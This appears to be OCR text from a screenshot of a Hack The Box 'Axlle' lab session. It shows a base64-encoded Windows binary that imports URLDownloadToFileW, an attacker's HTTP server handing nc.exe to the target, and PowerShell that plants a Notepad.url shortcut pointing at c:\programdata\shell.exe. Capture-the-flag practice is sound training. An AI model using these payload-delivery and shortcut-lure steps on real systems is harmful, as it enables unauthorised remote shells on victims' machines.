 192.168.32.9 10.10.14.47 10.10.11.21 - Axlle 45% 12:28 PM
-> dWVyeQBfX19jcnRfeGlfc3RhcnRfXwBfX2ltcF9fYW1zZ19leGl0AF9fX2NydF94aV9lbmRfXwBf
-> dGxzX3N0YXJ0AC5yZWZwdHIuX19SVU5USU1FX1BTRVVET19SRUxPQ19MSVNUX18AVGxzR2V0VmFs
-> dWUAX19ic3Nfc3RhcnRfXwBfX19SVU5USU1FX1BTRVVET19SRUxPQ19MSVNUX0VORF9fAF9fc2l6
-> ZV9vZl9oZWFwX2NvbW1pdF9fAF9faW1wX0dldExhc3RFcnJvcgBfX21pbmd3X2luaXRsdHNkcm90
-> X2ZvcmNlAF9faW1wX2ZyZWUALnJlZnB0ci5fX21pbmd3X2FwcF90eXBlAF9fbWluZ3dfaW5pdGx0
-> c3N1b19mb3JjZQBWaXJ0dWFsUHJvdGVjdABfX19jcnRfeHBfc3RhcnRfXwBfX2ltcF9MZWF2ZUNy
-> aXRpY2FsU2VjdGlvbgAucmVmcHRyLl9fUlVOVElNRV9QU0VVRE9fUkVMT0NfTElTVF9FTkRfXwBf
-> X19jcnRfeHBfZW5kX18AX19taW5vcl9vc192ZXJzaW9uX18ARW50ZXJDcml0aWNhbFNlY3Rpb24A
-> LnJlZnB0ci5fX3hpX2EALnJlZnB0ci5fQ1JUX01UAF9fc2VjdGlvbl9hbGlnbm1lbnRfXwBfX25h
-> dGl2ZV9kbGxtYWluX3JlYXNvbgBfdGxzX3VzZWQAX19JQVRfZW5kX18AX19SVU5USU1FX1BTRVVE
-> T19SRUxPQ19MSVNUX18AX19saWI2NF9saWJtc3ZjcnRfZGVmX2FfaW5hbWUAX19pbXBfVVJMRG93
-> bmxvYWRUb0ZpbGVXAF9fZGF0YV9lbmRfXwBfX2ltcF9md3JpdGUAX19DVE9SX0xJU1RfXwBfaGVh
-> ZF9saWI2NF9saWJrZXJuZWwzMl9hAF9fYnNzX2VuZF9fAF9fbmF0aXZlX3ZjY2xyaXRfcmVhc29u
-> AF9fX2NydF94Y19lbmRfXwAucmVmcHRyLl9fbmF0aXZlX3N0YXJ0dXBfbG9jawBfX2ltcF9FbnRl
-> ckNyaXRpY2FsU2VjdGlvbgBfdGxzX2luZGV4AF9fbmF0aXZlX3N0YXJ0dXBfc3RhdGUAX19fY3J0
-> X3hjX3N0YXJ0X18AX19fQ1RPUl9MSVNUX18ALnJlZnB0ci5fX2R5bl90bHNfaW5pdF9jYWxsYmFj
-> awBfX2ltcF9fcmVnaXN0ZXJfb25leGl0X2Z1bmN0aW9uAF9fcnRfcHNyZWxvY3Nfc2l6ZQAucmVm
-> cHRyLl9fSW1hZ2VCYXNlAF9faW1wX3N0cmxlbgBfX2ZpbGVfYWxpZ25tZW50X18AX19pbXBfSW5p
-> dGlhbGl6ZUNyaXRpY2FsU2VjdGlvbgBfX2ltcF9yZWFsbG9jAEluaXRpYWxpemVDcml0aWNhbFNl
-> Y3Rpb24AX2hlYWRfbGliNjRfbGlidXJsbW9uX2EAX19pbXBfdmZwcmludGYAX19tYWpvcl9vc192
~/Desktop/Hack-The-Box/Hard/Axlle ✔ 11s
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.21 - - [29/Jun/2024 11:13:26] "GET /nc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
~/De/H/Hard/Axlle ✔ 44m 53s
PS C:\inetpub\testing>
PS C:\inetpub\testing> $objShell = New-Object -ComObject WScript.Shell
$objShell = New-Object -ComObject WScript.Shell
PS C:\inetpub\testing> $lnk = $objShell.CreateShortcut("C:\inetpub\testing\Notepad.url")
$lnk = $objShell.CreateShortcut("C:\inetpub\testing\Notepad.url")
PS C:\inetpub\testing> $lnk.TargetPath = "c:\programdata\shell.exe"
$lnk.TargetPath = "c:\programdata\shell.exe"
PS C:\inetpub\testing> $lnk.Save()
$lnk.Save()
PS C:\inetpub\testing> dir
dir
Directory: C:\inetpub\testing
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/29/2024 9:23 AM 121 Notepad.url
-a---- 6/28/2024 5:20 AM 28 shortcut